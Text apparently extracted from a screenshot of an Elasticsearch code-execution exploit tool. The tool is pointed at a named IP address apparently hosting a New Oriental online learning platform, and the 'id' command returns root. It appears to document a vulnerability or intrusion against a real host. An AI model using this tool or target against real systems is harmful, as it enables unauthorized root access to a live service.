 中小学生在线高效学习平台
118.26.225.217/index;jsessionid=D7ADE0777A4CA61843F00C750DF91188
Google
新东方®
XDF.CN
中小学生在线高效学习平台 测试版
Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://118.26.225.217:9200 CMD: id 命令执行
命令执行 写文件
uid=0(root) gid=0(root) groups=0(root),489(sfcb) context=unconfined_u:unconfined_r:unconfined_java_t:s0-s0:c0.c1023